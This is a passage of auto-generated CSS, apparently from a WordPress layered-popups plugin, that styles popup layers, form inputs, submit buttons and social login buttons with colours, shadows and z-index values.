.ulp-input:active,#ulp-9EkiNyZu6nkxjNCn .ulp-input:focus{border-width: 1px !important; border-radius: 2px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-9EkiNyZu6nkxjNCn-overlay{background:#707070;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity='80')";filter:alpha(opacity="80");}#ulp-9EkiNyZu6nkxjNCn .ulp-submit-button,#ulp-9EkiNyZu6nkxjNCn .ulp-submit-button:visited,#ulp-9EkiNyZu6nkxjNCn .ulp-submit-button:hover,#ulp-9EkiNyZu6nkxjNCn .ulp-submit-button:active{border-radius: 2px !important;}#ulp-9EkiNyZu6nkxjNCn .ulp-submit-facebook,#ulp-9EkiNyZu6nkxjNCn .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;background-image:linear-gradient(#324b80,#3b5998);}#ulp-9EkiNyZu6nkxjNCn .ulp-submit-facebook:hover,#ulp-9EkiNyZu6nkxjNCn .ulp-submit-facebook:active{background: #324b80;border:1px solid #3b5998;background-image:linear-gradient(#3b5998,#324b80);}#ulp-9EkiNyZu6nkxjNCn .ulp-submit-google,#ulp-9EkiNyZu6nkxjNCn .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;background-image:linear-gradient(#b53e2f,#d34836);}#ulp-9EkiNyZu6nkxjNCn .ulp-submit-google:hover,#ulp-9EkiNyZu6nkxjNCn .ulp-submit-google:active{background: #b53e2f;border:1px solid #d34836;background-image:linear-gradient(#d34836,#b53e2f);}#ulp-layer-232,#ulp-layer-232 p,#ulp-layer-232 a,#ulp-layer-232 span,#ulp-layer-232 li,#ulp-layer-232 input,#ulp-layer-232 button,#ulp-layer-232 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-232{background-color:#ffffff;background-color:rgba(255,255,255,1);z-index:1000003;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 20px; border-radius: 3px;}#ulp-layer-233,#ulp-layer-233 p,#ulp-layer-233 a,#ulp-layer-233 span,#ulp-layer-233 li,#ulp-layer-233 input,#ulp-layer-233 button,#ulp-layer-233 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-233{z-index:1000005;text-align:left;box-shadow: rgba(32,32,32,0.1) 0 0 90px inset; border-radius: 3px;}#ulp-layer-234,#ulp-layer-234 p,#ulp-layer-234 a,#ulp-layer-234 span,#ulp-layer-234 li,#ulp-layer-234 input,#ulp-layer-234 button,#ulp-layer-234 textarea {font-family:'arial', arial;font-weight:700;color:#56912d;}#ulp-layer-234{z-index:1000007;text-align:left;letter-spacing: -1px;}#ulp-layer-235,#ulp-layer-235 p,#ulp-layer-235 a,#ulp-layer-235 span,#ulp-layer-235 li,#ulp-layer-235 input,#ulp-layer-235 button,#ulp-layer-235 textarea {font-family:'arial', arial;font-weight:400;color:#888888;}#ulp-layer-235{z-index:1000007;text-align:left;line-height: 1.3;}#ulp-layer-236,#ulp-layer-236 p,#ulp-layer-236 a,#ulp-layer-236 span,#ulp-layer-236 li,#ulp-layer-236 input,#ulp-layer-236 button,#ulp-layer-236 textarea {font-family:'arial', arial;font-weight:700;color:#333333;}#ulp-layer-236{z-index:1000007;text-align:left;}#ulp-layer-237,#ulp-layer-237 p,#ulp-layer-237 a,#ulp-layer-237 span,#ulp-layer-237 li,#ulp-layer-237 input,#ulp-layer-237 button,#ulp-layer-237 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-237{background-color:#dd9933;background-color:rgba(221,153,51,1);z-index:1000005;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 20px; border-radius: 3px;}#ulp-layer-238,#ulp-layer-238 p,#ulp-layer-238 a,#ulp-layer-238 span,#ulp-layer-238 li,#ulp-layer-238 input,#ulp-layer-238 button,#ulp-layer-238 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-238{z-index:1000005;text-align:left;box-shadow: rgba(32,32,32,0.1) 0 0 90px inset; border-radius: 3px;}#ulp-layer-239,#ulp-layer-239 p,#ulp-layer-239 a,#ulp-layer-239 span,#ulp-layer-239 li,#ulp-layer-239 input,#ulp-layer-239 button,#ulp-layer-239 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;text-shadow: #000000 1px 1px 1px;}#ulp-layer-239{z-index:1000007;text-align:center;letter-spacing: -1px;}#ulp-layer-240,#ulp-layer-240 p,#ulp-layer-240 a,#ulp-layer-240 span,#ulp-layer-240 li,#ulp-layer-240 input,#ulp-layer-240 button,#ulp-layer-240 textarea {font-family:'arial', arial;font-weight:400;color:#000000;text-shadow: #ffffff 1px 1px 1px;}#ulp-layer-240{z-index:1000008;text-align:justify;}#ulp-layer-241,#ulp-layer-241 p,#ulp-layer-241 a,#ulp-layer-241 span,#ulp-layer-241 li,#ulp-layer-241 input,#ulp-layer-241 button,#ulp-layer-241 textarea {font-family:'arial', arial;font-weight:400;color:#000000;text-shadow: #ffffff 1px 1px 1px;}#ulp-layer-241{z-index:1000008;text-align:justify;}#ulp-layer-242,#ulp-layer-242 p,#ulp-layer-242 a,#ulp-layer-242 span,#ulp-layer-242 li,#ulp-layer-242 input,#ulp-layer-242 button,#ulp-layer-242 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;text-shadow: #000000 1px 1px 1px;}#ulp-layer-242{z-index:1000009;text-align:center;}#ulp-layer-243,#ulp-layer-243 p,#ulp-layer-243 a,#ulp-layer-243 span,#ulp-layer-243 li,#ulp-layer-243 input,#ulp-layer-243 button,#ulp-layer-243 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-243{z-index:1000007;text-align:left;}#ulp-layer-244,#ulp-layer-244 p,#ulp-layer-244 a,#ulp-layer-244 span,#ulp-layer-244 li,#ulp-layer-244 input,#ulp-layer-244 button,#ulp-layer-244 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;text-shadow: #000000 1px 1px 1px;}#ulp-layer-244{z-index:1000007;text-align:right;}#ulp-cqpZXpt3LNA5AcrW .ulp-submit,#ulp-cqpZXpt3LNA5AcrW .ulp-submit:visited{border-radius: 30px !important; background: #111111;border:1px solid #111111;}#ulp-cqpZXpt3LNA5AcrW .ulp-submit:hover,#ulp-cqpZXpt3LNA5AcrW .ulp-submit:active{border-radius: 30px !important; background: #010101;border:1px solid #010101;}#ulp-cqpZXpt3LNA5AcrW .ulp-input,#ulp-cqpZXpt3LNA5AcrW .ulp-input:hover,#ulp-cqpZXpt3LNA5AcrW .ulp-input:active,#ulp-cqpZXpt3LNA5AcrW .ulp-input:focus{border-width: 1px !important; border-radius: 30px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-cqpZXpt3LNA5AcrW-overlay{background:#b7b7b7;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity='80')";filter:alpha(opacity="80");}#ulp-cqpZXpt3LNA5AcrW .ulp-submit-button,#ulp-cqpZXpt3LNA5AcrW .ulp-submit-button:visited,#ulp-cqpZXpt3LNA5AcrW .ulp-submit-button:hover,#ulp-cqpZXpt3LNA5AcrW .ulp-submit-button:active{border-radius: 30px !important;}#ulp-cqpZXpt3LNA5AcrW .ulp-submit-facebook,#ulp-cqpZXpt3LNA5AcrW .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-cqpZXpt3LNA5AcrW .ulp-submit-facebook:hover,#ulp-cqpZXpt3LNA5AcrW .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-cqpZXpt3LNA5AcrW .ulp-submit-google,#ulp-cqpZXpt3LNA5AcrW .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-cqpZXpt3LNA5AcrW .ulp-submit-google:hover,#ulp-cqpZXpt3LNA5AcrW .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-256,#ulp-layer-256 p,#ulp-layer-256 a,#ulp-layer-256 span,#ulp-layer-256 li,#ulp-layer-256 input,#ulp-layer-256 button,#ulp-layer-256 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-256{background-color:#ffffff;background-color:rgba(255,255,255,0.9);z-index:1000002;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 30px;}#ulp-layer-257,#ulp-layer-257 p,#ulp-layer-257 a,#ulp-layer-257 span,#ulp-layer-257 li,#ulp-layer-257 input,#ulp-layer-257 button,#ulp-layer-257 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-257{background-color:#000000;background-color:rgba(0,0,0,0.7);z-index:1000006;text-align:left;}#ulp-layer-258,#ulp-layer-258 p,#ulp-layer-258 a,#ulp-layer-258 span,#ulp-layer-258 li,#ulp-layer-258 input,#ulp-layer-258 button,#ulp-layer-258 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-258{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-259,#ulp-layer-259 p,#ulp-layer-259 a,#ulp-layer-259 span,#ulp-layer-259 li,#ulp-layer-259 input,#ulp-layer-259 button,#ulp-layer-259 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-259{background-color:#FFD804;background-color:rgba(255,216,4,0.9);z-index:1000008;text-align:left;}#ulp-layer-260,#ulp-layer-260 p,#ulp-layer-260 a,#ulp-layer-260 span,#ulp-layer-260 li,#ulp-layer-260 input,#ulp-layer-260 button,#ulp-layer-260 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-260{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-261,#ulp-layer-261 p,#ulp-layer-261 a,#ulp-layer-261 span,#ulp-layer-261 li,#ulp-layer-261 input,#ulp-layer-261 button,#ulp-layer-261 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-261{background-color:#FFD804;background-color:rgba(255,216,4,0.9);z-index:1000006;text-align:left;}#ulp-layer-262,#ulp-layer-262 p,#ulp-layer-262 a,#ulp-layer-262 span,#ulp-layer-262 li,#ulp-layer-262 input,#ulp-layer-262 button,#ulp-layer-262 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-262{z-index:1000009;text-align:left;}#ulp-layer-263,#ulp-layer-263 p,#ulp-layer-263 a,#ulp-layer-263 span,#ulp-layer-263 li,#ulp-layer-263 input,#ulp-layer-263 button,#ulp-layer-263 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-263{z-index:1000009;text-align:left;}#ulp-layer-264,#ulp-layer-264 p,#ulp-layer-264 a,#ulp-layer-264 span,#ulp-layer-264 li,#ulp-layer-264 input,#ulp-layer-264 button,#ulp-layer-264 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-264{z-index:1000009;text-align:center;}#ulp-layer-265,#ulp-layer-265 p,#ulp-layer-265 a,#ulp-layer-265 span,#ulp-layer-265 li,#ulp-layer-265 input,#ulp-layer-265 button,#ulp-layer-265 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-265{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-266,#ulp-layer-266 p,#ulp-layer-266 a,#ulp-layer-266 span,#ulp-layer-266 li,#ulp-layer-266 input,#ulp-layer-266 button,#ulp-layer-266 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-266{background-color:#ffd804;background-color:rgba(255,216,4,0.9);z-index:1000009;text-align:center;line-height: 32px; border-radius: 16px;}#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit,#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit:visited{border-radius: 2px !important; background: #555555;border:1px solid #555555;box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit:hover,#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit:active{border-radius: 2px !important; background: #454545;border:1px solid #454545;box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-qMmYTJoQ7D9BQ1Bq .ulp-input,#ulp-qMmYTJoQ7D9BQ1Bq .ulp-input:hover,#ulp-qMmYTJoQ7D9BQ1Bq .ulp-input:active,#ulp-qMmYTJoQ7D9BQ1Bq .ulp-input:focus{border-width: 1px !important; border-radius: 2px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-qMmYTJoQ7D9BQ1Bq-overlay{background:#333333;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity='80')";filter:alpha(opacity="80");}#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-button,#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-button:visited,#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-button:hover,#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-button:active{border-radius: 2px !important;}#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-button,#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-button:visited{box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-button:hover,#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-button:active{box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-facebook,#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-facebook:hover,#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-google,#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-google:hover,#ulp-qMmYTJoQ7D9BQ1Bq .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-310,#ulp-layer-310 p,#ulp-layer-310 a,#ulp-layer-310 span,#ulp-layer-310 li,#ulp-layer-310 input,#ulp-layer-310 button,#ulp-layer-310 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-310{background-color:#dd3333;background-color:rgba(221,51,51,1);z-index:1000003;text-align:left;border-radius: 2px 2px 0 0}#ulp-layer-311,#ulp-layer-311 p,#ulp-layer-311 a,#ulp-layer-311 span,#ulp-layer-311 li,#ulp-layer-311 input,#ulp-layer-311 button,#ulp-layer-311 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-311{background-color:#dad2bf;background-color:rgba(218,210,191,1);z-index:1000003;text-align:left;border-radius: 0 0 2px 2px;}#ulp-layer-312,#ulp-layer-312 p,#ulp-layer-312 a,#ulp-layer-312 span,#ulp-layer-312 li,#ulp-layer-312 input,#ulp-layer-312 button,#ulp-layer-312 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-312{z-index:1000004;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 20px, -6px -6px 0px rgba(0, 0, 0, 0.1) inset; border-radius: 2px;}#ulp-layer-313,#ulp-layer-313 p,#ulp-layer-313 a,#ulp-layer-313 span,#ulp-layer-313 li,#ulp-layer-313 input,#ulp-layer-313 button,#ulp-layer-313 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-313{background-color:#01718d;background-color:rgba(1,113,141,1);z-index:1000007;text-align:center;box-shadow: -3px -3px 0px rgba(0, 0, 0, 0.1) inset; border-radius: 2px;}#ulp-layer-314,#ulp-layer-314 p,#ulp-layer-314 a,#ulp-layer-314 span,#ulp-layer-314 li,#ulp-layer-314 input,#ulp-layer-314 button,#ulp-layer-314 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-314{z-index:1000007;text-align:center;letter-spacing: -1px;}#ulp-layer-315,#ulp-layer-315 p,#ulp-layer-315 a,#ulp-layer-315 span,#ulp-layer-315 li,#ulp-layer-315 input,#ulp-layer-315 button,#ulp-layer-315 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-315{z-index:1000007;text-align:justify;line-height: 1.3}#ulp-layer-316,#ulp-layer-316 p,#ulp-layer-316 a,#ulp-layer-316 span,#ulp-layer-316 li,#ulp-layer-316 input,#ulp-layer-316 button,#ulp-layer-316 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-316{z-index:1000007;text-align:left;}#ulp-layer-317,#ulp-layer-317 p,#ulp-layer-317 a,#ulp-layer-317 span,#ulp-layer-317 li,#ulp-layer-317 input,#ulp-layer-317 button,#ulp-layer-317 textarea {font-family:'arial', arial;font-weight:400;color:#000000;text-shadow: #ffffff 1px 1px 1px;}#ulp-layer-317{z-index:1000007;text-align:left;}#ulp-layer-318,#ulp-layer-318 p,#ulp-layer-318 a,#ulp-layer-318 span,#ulp-layer-318 li,#ulp-layer-318 input,#ulp-layer-318 button,#ulp-layer-318 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-318{z-index:1000007;text-align:center;}#ulp-layer-319,#ulp-layer-319 p,#ulp-layer-319 a,#ulp-layer-319 span,#ulp-layer-319 li,#ulp-layer-319 input,#ulp-layer-319 button,#ulp-layer-319 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-319{z-index:1000007;text-align:center;}#ulp-layer-320,#ulp-layer-320 p,#ulp-layer-320 a,#ulp-layer-320 span,#ulp-layer-320 li,#ulp-layer-320 input,#ulp-layer-320 button,#ulp-layer-320 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-320{z-index:1000007;text-align:center;}#ulp-layer-321,#ulp-layer-321 p,#ulp-layer-321 a,#ulp-layer-321 span,#ulp-layer-321 li,#ulp-layer-321 input,#ulp-layer-321 button,#ulp-layer-321 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;text-shadow: #000000 1px 1px 1px;}#ulp-layer-321{z-index:1000007;text-align:right;}#ulp-bHW5rkUyX4aN4Ldt .ulp-submit,#ulp-bHW5rkUyX4aN4Ldt .ulp-submit:visited{border-radius: 2px !important; background: #555555;border:1px solid #555555;box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-bHW5rkUyX4aN4Ldt .ulp-submit:hover,#ulp-bHW5rkUyX4aN4Ldt .ulp-submit:active{border-radius: 2px !important; background: #454545;border:1px solid #454545;box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-bHW5rkUyX4aN4Ldt .ulp-input,#ulp-bHW5rkUyX4aN4Ldt .ulp-input:hover,#ulp-bHW5rkUyX4aN4Ldt .ulp-input:active,#ulp-bHW5rkUyX4aN4Ldt .ulp-input:focus{border-width: 1px !important; border-radius: 2px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-button,#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-button:visited,#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-button:hover,#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-button:active{border-radius: 2px !important;}#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-button,#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-button:visited{box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-button:hover,#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-button:active{box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-facebook,#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-facebook:hover,#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-google,#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-google:hover,#ulp-bHW5rkUyX4aN4Ldt .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-331,#ulp-layer-331 p,#ulp-layer-331 a,#ulp-layer-331 span,#ulp-layer-331 li,#ulp-layer-331 input,#ulp-layer-331 button,#ulp-layer-331 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-331{background-color:#dd3333;background-color:rgba(221,51,51,1);background-image:url(https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/images/default/transparent-squares.png);background-repeat:repeat;z-index:1000003;text-align:left;border-radius: 2px 2px 0 0}#ulp-layer-332,#ulp-layer-332 p,#ulp-layer-332 a,#ulp-layer-332 span,#ulp-layer-332 li,#ulp-layer-332 input,#ulp-layer-332 button,#ulp-layer-332 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-332{z-index:1000004;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 20px, -6px -6px 0px rgba(0, 0, 0, 0.1) inset; border-radius: 2px;}#ulp-layer-333,#ulp-layer-333 p,#ulp-layer-333 a,#ulp-layer-333 span,#ulp-layer-333 li,#ulp-layer-333 input,#ulp-layer-333 button,#ulp-layer-333 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-333{z-index:1000007;text-align:center;}#ulp-layer-334,#ulp-layer-334 p,#ulp-layer-334 a,#ulp-layer-334 span,#ulp-layer-334 li,#ulp-layer-334 input,#ulp-layer-334 button,#ulp-layer-334 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-334{z-index:1000007;text-align:left;}#ulp-layer-335,#ulp-layer-335 p,#ulp-layer-335 a,#ulp-layer-335 span,#ulp-layer-335 li,#ulp-layer-335 input,#ulp-layer-335 button,#ulp-layer-335 textarea {font-family:'arial', arial;font-weight:400;color:#000000;text-shadow: #ffffff 1px 1px 1px;}#ulp-layer-335{z-index:1000007;text-align:left;}#ulp-layer-336,#ulp-layer-336 p,#ulp-layer-336 a,#ulp-layer-336 span,#ulp-layer-336 li,#ulp-layer-336 input,#ulp-layer-336 button,#ulp-layer-336 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-336{z-index:1000007;text-align:center;}#ulp-layer-337,#ulp-layer-337 p,#ulp-layer-337 a,#ulp-layer-337 span,#ulp-layer-337 li,#ulp-layer-337 input,#ulp-layer-337 button,#ulp-layer-337 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;text-shadow: #000000 1px 1px 1px;}#ulp-layer-337{z-index:1000007;text-align:center;}#ulp-BCW7Z38K8VfiPOgP .ulp-submit,#ulp-BCW7Z38K8VfiPOgP .ulp-submit:visited{border-radius: 30px !important; background: #111111;border:1px solid #111111;}#ulp-BCW7Z38K8VfiPOgP .ulp-submit:hover,#ulp-BCW7Z38K8VfiPOgP .ulp-submit:active{border-radius: 30px !important; background: #010101;border:1px solid #010101;}#ulp-BCW7Z38K8VfiPOgP .ulp-input,#ulp-BCW7Z38K8VfiPOgP .ulp-input:hover,#ulp-BCW7Z38K8VfiPOgP .ulp-input:active,#ulp-BCW7Z38K8VfiPOgP .ulp-input:focus{border-width: 1px !important; border-radius: 30px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-BCW7Z38K8VfiPOgP-overlay{background:#b7b7b7;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity='80')";filter:alpha(opacity="80");}#ulp-BCW7Z38K8VfiPOgP .ulp-submit-button,#ulp-BCW7Z38K8VfiPOgP .ulp-submit-button:visited,#ulp-BCW7Z38K8VfiPOgP .ulp-submit-button:hover,#ulp-BCW7Z38K8VfiPOgP .ulp-submit-button:active{border-radius: 30px !important;}#ulp-BCW7Z38K8VfiPOgP .ulp-submit-facebook,#ulp-BCW7Z38K8VfiPOgP .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-BCW7Z38K8VfiPOgP .ulp-submit-facebook:hover,#ulp-BCW7Z38K8VfiPOgP .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-BCW7Z38K8VfiPOgP .ulp-submit-google,#ulp-BCW7Z38K8VfiPOgP .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-BCW7Z38K8VfiPOgP .ulp-submit-google:hover,#ulp-BCW7Z38K8VfiPOgP .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-338,#ulp-layer-338 p,#ulp-layer-338 a,#ulp-layer-338 span,#ulp-layer-338 li,#ulp-layer-338 input,#ulp-layer-338 button,#ulp-layer-338 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-338{background-color:#ffffff;background-color:rgba(255,255,255,0.9);z-index:1000002;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 30px;}#ulp-layer-339,#ulp-layer-339 p,#ulp-layer-339 a,#ulp-layer-339 span,#ulp-layer-339 li,#ulp-layer-339 input,#ulp-layer-339 button,#ulp-layer-339 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-339{background-color:#000000;background-color:rgba(0,0,0,0.7);z-index:1000006;text-align:left;}#ulp-layer-340,#ulp-layer-340 p,#ulp-layer-340 a,#ulp-layer-340 span,#ulp-layer-340 li,#ulp-layer-340 input,#ulp-layer-340 button,#ulp-layer-340 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-340{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-341,#ulp-layer-341 p,#ulp-layer-341 a,#ulp-layer-341 span,#ulp-layer-341 li,#ulp-layer-341 input,#ulp-layer-341 button,#ulp-layer-341 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-341{background-color:#FFD804;background-color:rgba(255,216,4,0.9);z-index:1000008;text-align:left;}#ulp-layer-342,#ulp-layer-342 p,#ulp-layer-342 a,#ulp-layer-342 span,#ulp-layer-342 li,#ulp-layer-342 input,#ulp-layer-342 button,#ulp-layer-342 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-342{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-343,#ulp-layer-343 p,#ulp-layer-343 a,#ulp-layer-343 span,#ulp-layer-343 li,#ulp-layer-343 input,#ulp-layer-343 button,#ulp-layer-343 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-343{background-color:#FFD804;background-color:rgba(255,216,4,0.9);z-index:1000006;text-align:left;}#ulp-layer-344,#ulp-layer-344 p,#ulp-layer-344 a,#ulp-layer-344 span,#ulp-layer-344 li,#ulp-layer-344 input,#ulp-layer-344 button,#ulp-layer-344 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-344{z-index:1000009;text-align:left;}#ulp-layer-345,#ulp-layer-345 p,#ulp-layer-345 a,#ulp-layer-345 span,#ulp-layer-345 li,#ulp-layer-345 input,#ulp-layer-345 button,#ulp-layer-345 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-345{z-index:1000009;text-align:left;}#ulp-layer-346,#ulp-layer-346 p,#ulp-layer-346 a,#ulp-layer-346 span,#ulp-layer-346 li,#ulp-layer-346 input,#ulp-layer-346 button,#ulp-layer-346 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-346{z-index:1000009;text-align:center;}#ulp-layer-347,#ulp-layer-347 p,#ulp-layer-347 a,#ulp-layer-347 span,#ulp-layer-347 li,#ulp-layer-347 input,#ulp-layer-347 button,#ulp-layer-347 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-347{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-348,#ulp-layer-348 p,#ulp-layer-348 a,#ulp-layer-348 span,#ulp-layer-348 li,#ulp-layer-348 input,#ulp-layer-348 button,#ulp-layer-348 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-348{background-color:#ffd804;background-color:rgba(255,216,4,0.9);z-index:1000009;text-align:center;line-height: 32px; border-radius: 16px;}#ulp-D54kJ1yI4EZJnFrC .ulp-submit,#ulp-D54kJ1yI4EZJnFrC .ulp-submit:visited{border-radius: 0px !important; background: #ff4300;border:1px solid #ff4300;}#ulp-D54kJ1yI4EZJnFrC .ulp-submit:hover,#ulp-D54kJ1yI4EZJnFrC .ulp-submit:active{border-radius: 0px !important; background: #d93a00;border:1px solid #d93a00;}#ulp-D54kJ1yI4EZJnFrC .ulp-input,#ulp-D54kJ1yI4EZJnFrC .ulp-input:hover,#ulp-D54kJ1yI4EZJnFrC .ulp-input:active,#ulp-D54kJ1yI4EZJnFrC .ulp-input:focus{border-width: 2px !important; border-radius: 0px !important; border-color:#ff4300;background-color:#000000 !important;background-color:rgba(0,0,0,0) !important;}#ulp-D54kJ1yI4EZJnFrC-overlay{background:#777777;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity='80')";filter:alpha(opacity="80");}#ulp-D54kJ1yI4EZJnFrC .ulp-submit-button,#ulp-D54kJ1yI4EZJnFrC .ulp-submit-button:visited,#ulp-D54kJ1yI4EZJnFrC .ulp-submit-button:hover,#ulp-D54kJ1yI4EZJnFrC .ulp-submit-button:active{border-radius: 0px !important;}#ulp-D54kJ1yI4EZJnFrC .ulp-submit-facebook,#ulp-D54kJ1yI4EZJnFrC 